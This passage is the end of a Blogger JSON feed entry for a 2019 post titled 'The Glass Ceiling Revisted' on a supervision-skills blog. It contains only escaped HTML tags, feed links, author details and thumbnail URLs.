baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.supervisionessentials.com\/feeds\/4791309815578813550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.supervisionessentials.com\/2019\/03\/the-glass-ceiling-revisted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3151991428271444509\/posts\/default\/4791309815578813550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3151991428271444509\/posts\/default\/4791309815578813550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.supervisionessentials.com\/2019\/03\/the-glass-ceiling-revisted.html","title":"The Glass Ceiling Revisted"}],"author":[{"name":{"$t":"SupervisionEssentials"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10755495492266556407"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCtYSZxD-qhplm-sB3QlVjDQ7k1hSFTC4wH2OqSurDnbrtmzlaiHA_iY6Wl7ZOCMhJJGzCYCx0zdaADSLIQ6JbYiWsKM7_vR_CFX4HIqw_kYPncz4MKn7gkX6a6S0PMw\/s220\/SuperVisionEssentialsLogo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0\/s72-c\/Examining+The+Glass+Ceiling.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}});